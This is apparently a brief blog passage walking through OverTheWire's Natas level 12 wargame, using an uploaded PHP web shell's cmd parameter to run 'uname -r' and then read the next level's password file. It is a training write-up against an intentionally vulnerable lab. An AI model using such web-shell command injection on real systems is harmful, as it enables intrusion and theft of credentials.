 Create your website with WordPress.com
Get started
We test a simple uname -r injection with this URL
http://natas12.natas.labs.overthewire.org/upload/z8afuux3nl.php?cmd=uname%20-r
and get this
4.7.9-grsec
which means the shell command has passed through to the Linux shell with returned
results. So we just need to cat /etc/natas_webpass/natas13 with this URL
s.overthewire.org/upload/z8afuux3nl.php?cmd=cat%20/etc/natas_webpass/natas13
and you’ll get the password.
natas13